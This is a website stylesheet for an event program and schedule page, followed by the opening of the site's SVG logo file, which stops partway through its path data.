.pager-size-select-current svg {margin:0 0 0 16px; min-width:12px; max-width:12px; height:8px; fill:#787B8E; transition:transform 0.2s}
.pager-size-select.open .pager-size-select-current svg {transform:rotate(-180deg)}
.pager-size-select-list {display:none; position:absolute; right:0; top:100%; margin-top:5px; box-sizing:border-box; min-width:100%; background:#FFFFFF; z-index:9; border:1px solid #EAEAEA; border-radius:4px; padding:6px 0}
.pager-size-select.open .pager-size-select-list {display:block}
.pager-size-select-item {margin:2px 0 0 0}
.pager-size-select-item:first-child {margin:0}
.pager-size-select-item label {display:block; cursor:pointer}
.pager-size-select-item input {display:none}
.pager-size-select-item span {display:flex; align-items:center; justify-content:center; height:24px; border-radius:0; transition:background 0.2s, color 0.2s; color:#4E4E4E; font-weight:normal; font-size:16px; line-height:16px}
.pager-size-select-item span:hover {background:#FAFAFA}
.pager-size-select-item input:checked+span {background:#FAFAFA; color:rgba(78, 78, 78, 0.5)}

@media (max-width:1023px) {
    .pager-size {position:relative; right:auto; top:auto; justify-content:flex-end; margin:20px 0 0 0}
}

.page-header-program-card {position:relative}
.page-header-program-card h1 {font-size:40px; line-height:48px; font-weight:600}
.page-header-program-card h1 .pager-header-with-back-link a {margin-top:4px}
.page-header-program-card-container {margin:30px 0 0 0; display:flex; justify-content:space-between; align-items:flex-start}
.page-header-program-card-when {display:flex; white-space:nowrap}
.page-header-program-card-when-inner {display:flex; height:42px; align-items:center; background:#FF5500; border-radius:4px; padding:0 20px; color:#FFFFFF; font:20px/30px Rubik, sans-serif}
.page-header-program-card-when-day {font-weight:600}
.page-header-program-card-when-date {display:flex; align-items:center; height:30px; border-left:1px solid rgba(255, 255, 255, 0.2); margin:0 0 0 15px; padding:0 0 0 15px}
.page-header-program-card-when-date svg {min-width:24px; max-width:24px; height:24px; margin:0 10px 0 0; fill:#FFFFFF}
.page-header-program-card-when-time {display:flex; align-items:center; height:30px; border-left:1px solid rgba(255, 255, 255, 0.2); margin:0 0 0 15px; padding:0 0 0 15px}
.page-header-program-card-when-time svg {min-width:24px; max-width:24px; height:24px; margin:0 10px 0 0; fill:#FFFFFF}
.page-header-program-card-where {margin:20px 0 0 0; display:flex; align-items:center; font:20px/30px Rubik, sans-serif}
.page-header-program-card-where-location {display:flex; align-items:center; color:#494949}
.page-header-program-card-where-location svg {min-width:24px; max-width:24px; height:24px; margin:0 10px 0 0; fill:#494949}
.page-header-program-card-where-map {display:flex; align-items:center; margin:0 0 0 20px; padding:0 0 0 20px; border-left:1px solid rgba(73, 73, 73, 0.1)}
.page-header-program-card-where-map a {display:flex; align-items:center; color:#FF5500; text-decoration:none}
.page-header-program-card-where-map a:hover {text-decoration:underline}
.page-header-program-card-where-map a svg {min-width:24px; max-width:24px; height:24px; margin:0 10px 0 0; fill:#FF5500}
.page-header-program-card-type {margin:0 0 0 10px; width:100%; display:flex}
.page-header-program-card-type span {height:42px; padding:0 10px; display:flex; align-items:center; background:#F0F0F0; border-radius:4px; color:#494949; font:20px/30px Rubik, sans-serif}
.page-header-program-card-social {min-width:42px; max-width:42px; margin:0 0 0 20px; position:relative}
.page-header-program-card-social-link {display:flex; width:42px; height:42px; align-items:center; justify-content:center; background:#494949; border-radius:4px; transition:background 0.2s}
.page-header-program-card-social-link svg {width:20px; height:20px; fill:#FFFFFF}
.page-header-program-card-social.open .page-header-program-card-social-link {background:#FF5500}
.page-header-program-card-social-window {display:none; z-index:2; position:absolute; right:0; top:100%; margin:5px 0 0 0; background:#FFFFFF; padding:12px; box-shadow:0px 0px 24px rgba(0, 0, 0, 0.12); border-radius:4px}
.page-header-program-card-social.open .page-header-program-card-social-window {display:flex}
.page-header-program-card-social-window a {display:block; margin:0 0 0 30px; min-width:30px; max-width:30px; height:30px; transition:opacity 0.2s}
.page-header-program-card-social-window a:hover {opacity:0.7}
.page-header-program-card-social-window a:first-child {margin:0}
.page-header-program-card-social-window a img {display:block; width:100%}

@media (max-width:1023px) {
    .page-header-program-card h1 {font-size:36px; line-height:43px}
    .page-header-program-card-container {margin:30px 0 0 0}
    .page-header-program-card-when {flex-direction:column; align-items:flex-start}
    .page-header-program-card-type {margin:10px 0 0 0}
}

@media (max-width:767px) {
    .page-header-program-card {padding:34px 0 0 0}
    .page-header-program-card h1 {font-size:24px; line-height:29px; position:static; display:block}
    .page-header-program-card .pager-header-with-back-link a {position:absolute; left:0; top:0; margin:0}
    .page-header-program-card-container {margin:20px 0 0 0; display:block}
    .page-header-program-card-when-inner {height:32px; padding:0 9px; font-size:13px; line-height:20px}
    .page-header-program-card-when-date {height:20px; margin:0 0 0 10px; padding:0 0 0 10px}
    .page-header-program-card-when-date svg {min-width:16px; max-width:16px; height:16px; margin:0 5px 0 0}
    .page-header-program-card-when-time {height:20px; margin:0 0 0 10px; padding:0 0 0 10px}
    .page-header-program-card-when-time svg {min-width:16px; max-width:16px; height:16px; margin:0 5px 0 0}
    .page-header-program-card-where {margin:8px 0 0 0; display:block; font-size:13px; line-height:20px}
    .page-header-program-card-where-location svg {min-width:16px; max-width:16px; height:16px; margin:0 5px 0 0}
    .page-header-program-card-where-map {margin:5px 0 0 0; padding:0; border-left:none}
    .page-header-program-card-where-map a svg {min-width:16px; max-width:16px; height:16px; margin:0 5px 0 0}
    .page-header-program-card-type {margin:8px 0 0 0}
    .page-header-program-card-type span {height:28px; font-size:13px; line-height:20px}
    .page-header-program-card-social {min-width:24px; max-width:24px; margin:0; position:absolute; right:0; top:0}
    .page-header-program-card-social-link {width:24px; height:24px}
    .page-header-program-card-social-link svg {width:16px; height:16px}
}

.event-detail {margin:50px 0 120px 0}
.event-detail-container {max-width:787px}

@media (max-width:1023px) {
    .event-detail-container {max-width:none}
}

@media (max-width:767px) {
    .event-detail {margin:30px 0 100px 0}
}

.event-detail-text-container {max-height:120px; position:relative; overflow:hidden; font-weight:normal; font-size:16px; line-height:24px}
.event-detail-text.open .event-detail-text-container {max-height:none}
.event-detail-text.with-more .event-detail-text-container::after {content:""; position:absolute; left:0; bottom:0; right:0; height:40px; background:linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #FFFFFF 100%)}
.event-detail-text.with-more.open .event-detail-text-container::after {display:none}
.event-detail-text-inner *:first-child {margin-top:0}
.event-detail-text-inner *:last-child {margin-bottom:0}
.event-detail-text-more {display:none; margin:10px 0 0 0; font-weight:normal; font-size:16px; line-height:24px}
.event-detail-text.with-more .event-detail-text-more {display:flex}
.event-detail-text-more a {display:flex; align-items:center; color:#FE5602; text-decoration:none}
.event-detail-text-more-text {margin:0 10px 0 0}
.event-detail-text-more-text span {border-bottom:1px dashed #FE5602; transition:border-bottom 0.2s}
.event-detail-text-more a:hover .event-detail-text-more-text span {border-bottom-color:transparent}
.event-detail-text-more-text span+span {display:none}
.event-detail-text.open .event-detail-text-more-text span {display:none}
.event-detail-text.open .event-detail-text-more-text span+span {display:inline}
.event-detail-text-more-arrow svg {display:block; width:12px; height:8px; fill:#FE5602; transition:transform 0.2s}
.event-detail-text.open .event-detail-text-more-arrow svg {transform:rotate(-180deg)}

@media (max-width:1023px) {
    .event-detail-text-container {max-height:144px}
}

@media (max-width:767px) {
    .event-detail-text-container {max-height:240px; font-size:13px; line-height:20px}
    .event-detail-text-more {font-size:12px; line-height:12px}
    .event-detail-text-more-text {margin:0 9px 0 0}
    .event-detail-text-more-arrow svg {width:7px; height:4px}
}

.event-detail-title {font:600 30px/45px Rubik, sans-serif; color:#494949}

@media (max-width:767px) {
    .event-detail-title {font-size:16px; line-height:24px}
}

.event-detail-themes {margin:80px 0 0 0}
.event-detail-themes-text {margin:20px 0 0 0; font-weight:normal; font-size:16px; line-height:27px; color:#494949}
.event-detail-themes-text p {margin:12px 0; padding:0}
.event-detail-themes-text ul {margin:12px 0; padding:0; list-style:none}
.event-detail-themes-text ul > li {margin:12px 0; padding:0 0 0 36px; position:relative}
.event-detail-themes-text ul > li::before {content:""; display:block; position:absolute; left:10px; top:11px; width:5px; height:5px; background:#FF5500; border-radius:50%}
.event-detail-themes-text ol {margin:12px 0; padding:0; list-style:none; counter-reset:point}
.event-detail-themes-text ol > li {margin:12px 0; padding:0 0 0 36px; position:relative}
.event-detail-themes-text ol > li::before {content:counter(point)'.'; counter-increment:point 1; position:absolute; left:0; top:0; font-weight:600; color:#FF5500}

@media (max-width:767px) {
    .event-detail-themes {margin:60px 0 0 0}
    .event-detail-themes-text {margin:10px 0 0 0; font-size:13px; line-height:22px}
    .event-detail-themes-text p {margin:5px 0}
    .event-detail-themes-text ul {margin:5px 0}
    .event-detail-themes-text ul > li {margin:5px 0; padding:0 0 0 15px}
    .event-detail-themes-text ul > li::before {left:0; top:9px; width:4px; height:4px}
    .event-detail-themes-text ol {margin:5px 0}
    .event-detail-themes-text ol > li {margin:5px 0; padding:0 0 0 15px}
}

.event-detail-docs {margin:80px 0 0 0}
.event-detail-docs-list {margin:20px 0 0 0}
.event-detail-docs-item {margin:20px 0 0 0; display:flex}
.event-detail-docs-item a {display:flex; align-items:center; text-decoration:none; color:#FF5500}
.event-detail-docs-item-icon {min-width:32px; max-width:32px; align-self:flex-start; margin:0 20px 0 0}
.event-detail-docs-item-icon img {display:block; width:100%}
.event-detail-docs-item-title {font-weight:600; font-size:16px; line-height:22px}
.event-detail-docs-item a:hover .event-detail-docs-item-title {text-decoration:underline}
.event-detail-docs-item-info {margin:2px 0 0 0; display:flex; align-items:center; font-weight:normal; font-size:12px; line-height:16px; color:#959595}
.event-detail-docs-item-info span {min-width:1px; max-width:1px; height:16px; margin:0 16px; background:rgba(78, 78, 78, 0.25)}
.event-detail-docs-sep {margin:20px 0 0 0; height:1px; background:rgba(216, 216, 216, 0.5)}

@media (max-width:767px) {
    .event-detail-docs {margin:60px 0 0 0}
    .event-detail-docs-item-title {font-size:13px; line-height:18px}
}

.event-detail-peoples {margin:80px 0 0 0; display:flex}
.event-detail-peoples .speakers {margin:20px -10px -40px -10px}
.event-detail-peoples .speakers-item {padding:0 10px 40px 10px}

@media (max-width:1023px) {
    .event-detail-peoples {display:block}
    .event-detail-peoples .speakers {margin:20px 0 -20px -15px}
    .event-detail-peoples .speakers-item {padding:0 0 20px 15px}
}

@media (max-width:767px) {
    .event-detail-peoples {margin:60px 0 0 0}
    .event-detail-peoples .speakers {margin:20px -5px -20px -5px}
    .event-detail-peoples .speakers-item {padding:0 5px 20px 5px}
}

.event-detail-moderator {min-width:260px; max-width:260px; margin:0 60px 0 0}
.event-detail-moderator .speakers-item {min-width:100%; max-width:100%}
.event-detail-speakers {width:100%; box-sizing:border-box}
.event-detail-moderator+.event-detail-speakers {margin:0 0 0 60px; padding:0 0 0 60px; border-left:1px solid #F4F4F4}
.event-detail-moderator+.event-detail-speakers .speakers-item {min-width:33.33%; max-width:33.33%}

@media (max-width:1023px) {
    .event-detail-moderator {min-width:236px; max-width:236px; margin:0}
    .event-detail-speakers {width:auto}
    .event-detail-moderator+.event-detail-speakers {margin:80px 0 0 0; padding:0; border-left:none}
}

@media (max-width:767px) {
    .event-detail-moderator {min-width:0; max-width:none; margin:0}
    .event-detail-moderator+.event-detail-speakers .speakers-item {min-width:50%; max-width:50%}
    .event-detail-speakers {margin:60px 0 0 0}
    .event-detail-speakers .speakers-item {min-width:50%; max-width:50%}
}

.event-detail-video {margin:80px 0 0 0}
.event-detail-video-container {margin:30px 0 0 0; padding:56.25% 0 0 0; position:relative; border-radius:8px}
.event-detail-video-container video,
.event-detail-video-container iframe {position:absolute; left:0; top:0; width:100%; height:100%; border-radius:8px}

@media (max-width:767px) {
    .event-detail-video {margin:60px 0 0 0}
    .event-detail-video-container {margin:20px 0 0 0}
}

.event-detail-others {margin:80px 0 0 0}
.event-detail-others .speaker-detail-events {margin:30px 0 0 0}

@media (max-width:767px) {
    .event-detail-others {margin:60px 0 0 0}
    .event-detail-others .speaker-detail-events {margin:20px 0 0 0}
}

.program-header {display:flex; align-items:center; margin:30px 0 0 0; justify-content:space-between}
.program-header h1 {font-size:40px; line-height:44px}
.program-header-btns {display:flex; align-items:center}
.program-header-btn {margin:0 0 0 20px}
.program-header-btn:first-child {margin:0}

@media (max-width:1023px) {
    .program-header {display:block}
    .program-header-btns {margin:20px 0 0 0}
}

@media (max-width:767px) {
    .program-header {margin:20px 0 0 0}
    .program-header h1 {font-size:30px; line-height:33px}
    .program-header-btns {margin:30px -5px 0 -5px}
    .program-header-btn {margin:0; padding:0 5px; box-sizing:border-box; min-width:50%; max-width:50%}
    .program-header-btn .btn {width:100%; padding-left:0; padding-right:0; font-size:14px}
    .program-header-btn .btn span {display:none}
}

.program-header-years {margin:50px 0 0 0; font-size:16px; line-height:24px}
.program-header-years ul {margin:-16px 0 0 -24px; padding:0; list-style-type:none; display:flex; flex-wrap:wrap}
.program-header-years ul li {margin:16px 0 0 24px; padding:0}
.program-header-years ul li.current {font-weight:600; position:relative}
.program-header-years ul li.current::after {content:""; position:absolute; left:0; bottom:-6px; right:0; height:2px; background:#FF5500}
.program-header-years ul li a {color:#494949; text-decoration:none; transition:color 0.2s}
.program-header-years ul li a:hover {color:#FF5500}
.program-header-years ul li.current a {color:#FF5500}

@media (max-width:1023px) {
    .program-header-years {margin:30px 0 0 0}
}

@media (max-width:767px) {
    .program-header-years {margin:30px -15px 0 -15px; position:relative; overflow:auto}
    .program-header-years::-webkit-scrollbar-thumb {background:transparent; border-radius:0}
    .program-header-years::-webkit-scrollbar {width:0; height:0; background:transparent}
    .program-header-years ul {margin:0 15px; padding:0 0 6px 0; display:inline-flex; border-bottom:1px solid #D8D8D8; flex-wrap:nowrap}
    .program-header-years ul li {margin:0 0 0 24px}
    .program-header-years ul li:first-child {margin:0}
}

.program {margin:50px 0 120px 0}

@media (max-width:1023px) {
    .program {margin:50px 0 100px 0}
}

@media (max-width:767px) {
    .program {margin:30px 0 80px 0}
}

.program-welcome img {display:block; width:100%}

.program-section {margin:120px 0 0 0}
.program-section-title {margin:0; padding:0; font-weight:bold; font-size:36px; line-height:40px; color:#494949}
.program-section-title span {position:relative}
.program-section-title span::after {content:""; position:absolute; left:0; bottom:-20px; right:0; height:2px; background:#FF5500}

@media (max-width:1320px) {
    .program-section {margin:80px 0 0 0}
}

@media (max-width:767px) {
    .program-section-title {font-size:16px; line-height:18px}
    .program-section-title span::after {bottom:-10px}
}

@media (max-width:359px) {
    .program-section {margin:60px 0 0 0}
}

.program-partners {margin:80px 0 0 0}
.program-partners-group {margin:60px 0 0 0}
.program-partners-group-title {margin:0; padding:0; font-weight:600; font-size:24px; line-height:26px; color:#494949}
.program-partners-main {margin:40px 0 0 0; width:252px}
.program-partners-main img {display:block; width:100%}
.program-partners-list {margin:38px -40px -55px -40px; display:flex; flex-wrap:wrap}
.program-partners-item {display:flex; align-items:center; min-width:20%; max-width:20%; padding:0 40px 55px 40px; box-sizing:border-box}
.program-partners-item img {display:block; width:100%}

@media (max-width:1320px) {
    .program-partners {margin:60px 0 0 0}
    .program-partners-main {margin:30px 0 0 0}
    .program-partners-list {margin:25px -10px -25px -10px}
    .program-partners-item {padding:0 10px 25px 10px}
}

@media (max-width:767px) {
    .program-partners {margin:40px 0 0 0}
    .program-partners-group {margin:30px 0 0 0}
    .program-partners-group-title {font-size:12px; line-height:13px}
    .program-partners-main {margin:20px 0 0 0; width:158px}
    .program-partners-list {margin:20px 0 -20px -15px}
    .program-partners-item {min-width:33.33%; max-width:33.33%; padding:0 0 20px 15px; min-height:60px}
}

@media (max-width:359px) {
    .program-partners-group-title {line-height:18px}
    .program-partners-main {width:150px}
    .program-partners-list {margin:10px -5px -10px -5px}
    .program-partners-item {padding:0 5px 10px 5px}
}

.program-general-sponsor {margin:70px 0 0 0}
.program-general-sponsor img {display:block; width:100%}

@media (max-width:767px) {
    .program-general-sponsor {margin:40px 0 0 0}
}

.btn-blue {background:#137CBE; border-color:#137CBE}

.program-container {margin:70px 0 0 0}

@media (max-width:1320px) {
    .program-container {margin:60px 0 0 0}
}

@media (max-width:767px) {
    .program-container {margin:40px 0 0 0}
}

@media (max-width:359px) {
    .program-container {margin:30px 0 0 0}
}

.program-ctrl {display:flex; justify-content:space-between}

@media (max-width:1023px) {
    .program-ctrl {display:block}
}

.program-days {display:flex}
.program-days-inner {display:flex; border:1px solid #ECECEC; background:#FAFAFA; padding:3px 1px; border-radius:6px}
.program-days-item {display:flex; align-items:center; justify-content:center; height:44px; margin:0 0 0 2px; text-decoration:none; color:#494949; font:16px/24px Rubik, sans-serif; transition:color 0.2s, background 0.2s; border-radius:4px; padding:0 20px}
.program-days-item:hover {background:#FF5500; color:#FFFFFF}
.program-days-item.active {background:#FF5500; color:#FFFFFF}
.program-days-item:first-child {margin:0}
.program-days-item strong {font-weight:600}
.program-days-item em {display:block; min-width:1px; max-width:1px; height:24px; background:#ECECEC; margin:0 12px; transition:background 0.2s}
.program-days-item:hover em {background:rgba(255, 255, 255, 0.2)}
.program-days-item.active em {background:rgba(255, 255, 255, 0.2)}

@media (max-width:1320px) {
    .program-days {display:block}
    .program-days-inner {padding:1px}
    .program-days-item {flex-grow:1}
}

@media (max-width:1023px) {
    .program-days-item {padding:0 5px}
}

@media (max-width:767px) {
    .program-days-item {height:56px; flex-direction:column; font-size:12px; line-height:18px; padding:0}
    .program-days-item strong {display:block}
    .program-days-item em {display:none}
}

@media (max-width:359px) {
    .program-days-item {height:54px}
}

.program-formats {position:relative; min-width:291px; max-width:291px}
.program-formats.open {z-index:10}
.program-formats-current {display:flex; align-items:center; height:52px; border:1px solid rgba(149, 149, 149, 0.2); border-radius:4px; padding:24px 48px 6px 11px; cursor:pointer; position:relative; box-sizing:border-box}
.program-formats-current-title {position:absolute; left:11px; top:13px; color:#4E4E4E; font-size:16px; line-height:24px; transition:top 0.2s, font-size 0.2s, line-height 0.2s}
.program-formats-current.active .program-formats-current-title {top:6px; font-size:12px; line-height:18px}
.program-formats-current-value {display:none; color:#717171; font-size:16px; line-height:24px; white-space:nowrap; position:relative; max-width:100%; overflow:hidden; text-overflow:ellipsis}
.program-formats-current.active .program-formats-current-value {display:block}
.program-formats-current-count {display:none; margin:0 0 0 10px; min-width:20px; padding:0 4px; text-align:center; height:20px; border-radius:10px; font-weight:bold; font-size:12px; line-height:20px; color:#FFFFFF; background:#FF5500; box-sizing:border-box}
.program-formats-current.active-any .program-formats-current-count {display:block}
.program-formats-current svg {position:absolute; right:11px; top:13px; width:24px; height:24px; fill:#FF5500; transition:transform 0.2s}
.program-formats.open .program-formats-current svg {transform:rotate(-180deg)}
.program-formats-popup {display:none; position:absolute; left:0; top:100%; right:0; margin:5px 0 0 0; background:#FFFFFF; border:1px solid #E6E6E6; box-shadow:0px 4px 20px rgba(0, 0, 0, 0.15); border-radius:4px}
.program-formats.open .program-formats-popup {display:block}
.program-formats-popup-list {position:relative; max-height:238px; overflow:auto; margin:0 4px 0 0}
.program-formats-popup-list::-webkit-scrollbar-thumb {background:#717171; border-radius:2px}
.program-formats-popup-list::-webkit-scrollbar {width:2px; height:2px; background:transparent}
.program-formats-popup-item {margin:0 4px 0 0}
.program-formats-popup-item label {display:block; cursor:pointer}
.program-formats-popup-item input {display:none}
.program-formats-popup-item span {display:block; position:relative; padding:8px 0 8px 44px; font-size:14px; line-height:18px; color:#717171; transition:background-color 0.2s}
.program-formats-popup-item span:hover {background:#FAFAFA}
.program-formats-popup-item input:checked+span {background:#FAFAFA}
.program-formats-popup-item span::before {content:""; position:absolute; left:16px; top:8px; width:18px; height:18px; border:1px solid #E6E6E6; background:url(../img/program-formats-checkbox.svg) no-repeat -999px -999px; transition:background-color 0.2s, border-color 0.2s}
.program-formats-popup-item input:checked+span::before {background-color:#FF5500; border-color:#FF5500; background-position:center}
.program-formats-clear {border-top:1px solid rgba(113, 113, 113, 0.25); font-size:12px; line-height:18px}
.program-formats-clear a {display:block; padding:9px 8px; text-decoration:none; color:#FE6600; transition:background-color 0.2s}
.program-formats-clear a:hover {background:#FAFAFA}

@media (max-width:1150px) {
    .program-formats {min-width:150px; max-width:150px}
    .program-formats-current {height:48px}
    .program-formats-popup {left:auto; width:300px}
}

@media (max-width:1023px) {
    .program-formats {margin:20px auto 0 auto; min-width:0; max-width:592px}
    .program-formats-current {height:52px}
    .program-formats-popup {left:0; width:auto}
}

@media (max-width:767px) {
    .program-formats-current {height:48px}
    .program-formats-current-title {font-size:14px; line-height:21px}
}

.program-content {margin:50px 0 0 0}

@media (max-width:1320px) {
    .program-content {margin:40px 0 0 0}
}

@media (max-width:767px) {
    .program-content {margin:30px 0 0 0}
}

@media (max-width:359px) {
    .program-content {margin:29px 0 0 0}
}

.program-content-halls {margin:0 147px; display:flex}
.program-hall {flex-grow:1; width:100%; padding:0 13px; min-width:25%; max-width:100%; box-sizing:border-box; display:flex; justify-content:center; text-align:center}
.program-hall-title {font:600 20px/30px Rubik, sans-serif}
.program-hall-place {display:flex; justify-content:center; margin:5px 0 0 0; font:16px/24px Rubik, sans-serif; text-decoration:none}
.program-hall-place span {padding:5px 12px; display:flex; align-items:center; transition:opacity 0.2s}
a.program-hall-place span:hover {opacity:0.7}
.program-hall-place svg {min-width:20px; max-width:20px; margin:0 10px 0 0; height:20px}

@media (max-width:1440px) {
    .program-content-halls {margin:0 110px}
    .program-hall {padding:0 10px}
}

@media (max-width:1320px) {
    .program-content-halls {margin:0 66px}
    .program-hall {padding:0 5px}
}

@media (min-width:1024px) {
    .program-hall-inner {background:none !important}
}

@media (max-width:1023px) {
    .program-content-halls {margin:0 79px; display:block}
    .program-hall {padding:0 8px; min-width:0; max-width:none; width:auto}
    .program-hall-inner {border-radius:4px; padding:10px; min-height:84px; box-sizing:border-box}
    .program-hall-title {line-height:20px; opacity:0; transition:opacity 0.5s}
    .program-hall.slick-active .program-hall-title {opacity:1}
    .program-hall-place {margin:10px 0 0 0; opacity:0; transition:opacity 0.5s}
    .program-hall.slick-active .program-hall-place {opacity:1}
    .program-hall-place svg {margin:0 6px 0 0}
    .program-content-halls .slick-prev,
    .program-content-halls .slick-next {display:flex; position:absolute; z-index:2; align-items:center; justify-content:center; width:26px; height:26px; top:50%; margin:-13px 0 0 0; background:#FFFFFF; border-radius:50%; cursor:pointer; border:none; -webkit-appearance:none}
    .program-content-halls .slick-prev {left:-49px}
    .program-content-halls .slick-next {right:-49px}
    .program-content-halls .slick-prev svg,
    .program-content-halls .slick-next svg {display:block; width:18px; height:18px; fill:#494949}
    .program-content-halls .slick-disabled {background:rgba(236, 236, 236, 0.5)}
    .program-content-halls .slick-disabled svg {fill:rgba(73, 73, 73, 0.25)}
    .program-content-halls .slick-list {overflow:visible}
    .program-hall-place span {background:#FFFFFF !important}
}

@media (max-width:767px) {
    .program-content-halls {margin:0 55px}
    .program-hall {padding:0 5px}
    .program-hall-inner {min-height:74px}
    .program-content-halls .slick-prev {left:-40px}
    .program-content-halls .slick-next {right:-40px}
    .program-hall-place span {width:100%; justify-content:center}
    .program-hall-title {font-size:16px; line-height:16px}
    .program-hall-place {font-size:12px; line-height:18px}
    .program-hall-place svg {min-width:16px; max-width:16px; height:16px; margin:0 6px 0 0}
}

.program-content-table {margin:12px 0 0 0; position:relative}

.program-hours {padding:0 81px}
.program-hour {height:35px; position:relative}
.program-hour::before {content:""; position:absolute; left:0; top:8px; right:0; height:1px; background:rgba(216, 216, 216, 0.5)}
.program-hour span {position:absolute; right:100%; top:8px; font-weight:normal; font-size:16px; line-height:16px; color:#494949; transform:translateY(-50%)}
.program-hour strong {position:absolute; left:100%; top:8px; font-weight:normal; font-size:16px; line-height:16px; color:#494949; transform:translateY(-50%)}
.program-hour-quarter {height:35px; position:relative}
.program-hour-quarter::before {content:""; position:absolute; left:0; top:8px; right:0; height:1px; border-top:1px dashed rgba(216, 216, 216, 0.5); box-sizing:border-box}
.program-hour-half {height:35px; position:relative}
.program-hour-half::before {content:""; position:absolute; left:0; top:8px; right:0; height:1px; background:rgba(216, 216, 216, 0.5)}
.program-hour-half span {position:absolute; right:100%; top:8px; font-weight:normal; font-size:16px; line-height:16px; color:#959595; transform:translateY(-50%)}
.program-hour-half strong {position:absolute; left:100%; top:8px; font-weight:normal; font-size:16px; line-height:16px; color:#959595; transform:translateY(-50%)}
.program-hour-three-quarters {height:35px; position:relative}
.program-hour-three-quarters::before {content:""; position:absolute; left:0; top:8px; right:0; height:1px; border-top:1px dashed rgba(216, 216, 216, 0.5); box-sizing:border-box}

@media (max-width:1320px) {
    .program-hours {padding:0 56px}
}

@media (max-width:767px) {
    .program-hours {padding:0 50px}
    .program-hour {height:45px}
    .program-hour-quarter {height:45px}
    .program-hour-half {height:45px}
    .program-hour-three-quarters {height:45px}
    .program-hour span {font-size:12px; line-height:12px; margin-right:5px}
    .program-hour strong {font-size:12px; line-height:12px; margin-left:5px}
    .program-hour-half span {font-size:12px; line-height:12px; margin-right:5px}
    .program-hour-half strong {font-size:12px; line-height:12px; margin-left:5px}
}

.program-events {position:absolute; left:147px; top:0; right:147px; bottom:0; display:flex}
.program-events-hall {flex-grow:1; width:100%; padding:0 13px; min-width:25%; max-width:100%; box-sizing:border-box; position:relative}
.program-item {position:absolute; margin:8px 0 0 0; left:13px; right:13px; box-sizing:border-box; display:flex; flex-direction:column; justify-content:space-between; padding:10px; background:rgba(255, 255, 255, 0.9); border-top:1px solid transparent; box-shadow:0px 0px 40px rgba(0, 0, 0, 0.1); border-radius:0px 0px 6px 6px; overflow:hidden; text-decoration:none; transition:transform 0.2s}
a.program-item:hover {transform:translateY(-5px)}
.program-item:hover {max-height:none !important; z-index:2}
.program-item-big {display:flex; flex-grow:1; align-items:center; font:600 16px/24px Rubik, sans-serif; margin:-10px -1px -10px 0}
.program-item-time {display:flex; align-items:center; font-weight:normal; font-size:14px; line-height:21px; color:#494949}
.program-item-time svg {min-width:16px; max-width:16px; height:16px; margin:0 5px 0 0; fill:#494949}
.program-item-pause {font-weight:normal; font-style:italic; font-size:14px; line-height:21px; color:#959595}
.program-item-title {margin:12px 0 0 0; font-weight:600; font-size:14px; line-height:21px; color:#494949}
.program-item-logo {margin:12px 0 0 0}
.program-item-logo img {display:block; min-height:25px; max-height:25px}
.program-item-type {margin:12px 0 0 0; display:flex}
.program-item-type span {padding:4px 6px; background:#F0F0F0; border-radius:4px; font-weight:normal; font-size:10px; line-height:15px; letter-spacing:0.05em; text-transform:uppercase; color:rgba(0, 0, 0, 0.6)}

@media (max-width:1440px) {
    .program-events {left:110px; right:110px}
    .program-events-hall {padding:0 10px}
    .program-item {left:10px; right:10px}
}

@media (max-width:1320px) {
    .program-events {left:66px; right:66px}
    .program-events-hall {padding:0 5px}
    .program-item {left:5px; right:5px}
}

@media (max-width:1023px) {
    .program-events {left:79px; right:79px; display:block}
    .program-events .slick-list {overflow:visible}
    .program-events-hall {padding:0 8px; width:auto; min-width:0; max-width:none; opacity:0; transition:opacity 0.5s}
    .program-events-hall.slick-active {opacity:1}
    .program-item {left:8px; right:8px}
}

@media (max-width:767px) {
    .program-events {left:55px; right:55px}
    .program-events-hall {padding:0 5px}
    .program-item {left:5px; right:5px}
    .program-item-time {font-size:12px; line-height:18px}
    .program-item-time svg {min-width:14px; max-width:14px; height:14px}
    .program-item-pause {font-size:12px; line-height:18px}
    .program-item-title {font-size:12px; line-height:18px}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://mitexpo.ru/img/logo2.svg
body_size: 40868
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 1240.7 106.8"><defs><clipPath id="a" transform="translate(0 -1)"><path d="M1239.2,72.3c0,17.9-14.1,32.5-31.4,32.5h0c-17.3,0-31.4-14.5-31.4-32.5V38.7c0-17.9,14.1-32.4,31.4-32.4h0c17.4,0,31.4,14.5,31.4,32.4V72.3Z" style="fill:none"/></clipPath><clipPath id="b" transform="translate(0 -1)"><polygon points="1176 4.4 1239 4.4 1239 106.4 1176 106.4 1176 4.4 1176 4.4" style="fill:none;clip-rule:evenodd"/></clipPath></defs><title>Безымянный-2</title><path d="M9.5,25.6L2.6,8.1H2.6V25.6H0V4.7H4L10.5,22,17.1,4.7h4V25.6H18.5V8.1h0L11.7,25.6H9.5Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M28.8,21.2a10.3,10.3,0,0,1-1.5-5.9,14.9,14.9,0,0,1,.4-3.2A8.3,8.3,0,0,1,29,9.1,6.6,6.6,0,0,1,31,7.3a5.6,5.6,0,0,1,3.4-.8,6.2,6.2,0,0,1,3.5.8,6.6,6.6,0,0,1,1.9,1.7,10.3,10.3,0,0,1,1.6,6.2,9.7,9.7,0,0,1-1.5,5.9A5.8,5.8,0,0,1,38.1,23a6,6,0,0,1-1.9.8l-1.8.2A6.2,6.2,0,0,1,28.8,21.2Zm12.9,2.1a11.6,11.6,0,0,0,2.6-8,11.8,11.8,0,0,0-2.6-8c-1.6-2-4.1-3-7.3-3a12.2,12.2,0,0,0-4,.7,7.5,7.5,0,0,0-3.4,2.4c-1.6,1.9-2.4,4.6-2.6,8a11.9,11.9,0,0,0,2.6,8c1.7,2,4.2,2.9,7.4,2.9S40.1,25.3,41.7,23.3Z" transform="translate(0 -1)" style="fill:#fff"/><path 